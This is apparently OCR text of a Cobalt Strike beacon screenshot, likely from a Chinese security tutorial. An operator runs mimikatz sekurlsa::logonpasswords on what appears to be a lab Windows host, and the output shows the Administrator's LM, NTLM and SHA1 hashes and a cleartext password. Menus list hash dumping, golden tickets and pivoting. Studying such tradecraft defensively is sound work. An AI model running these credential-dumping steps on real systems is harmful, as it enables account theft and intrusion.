 external internal user
192.168.144.198 192.168.144.198 Administrator *
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.144.198@1096 X Credentials X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 1197136 (00000000:00124450)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-2IVRF6CP7HB
Logon Server : WIN-2IVRF6CP7HB
Logon Time : 2019/11/29 14:56:12
SID : S-1-5-21-2913826832-894716572-1048514054-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* Password : admin@123
零组资料文库